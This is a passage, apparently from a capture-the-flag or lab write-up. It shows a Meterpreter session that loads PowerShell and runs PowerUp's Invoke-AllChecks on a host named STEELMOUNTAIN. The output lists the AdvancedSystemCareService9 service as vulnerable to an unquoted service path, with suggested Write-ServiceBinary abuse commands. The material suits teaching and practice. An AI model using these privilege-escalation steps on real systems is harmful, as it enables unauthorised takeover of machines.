 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-Allchecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
                 Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe;
                 IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}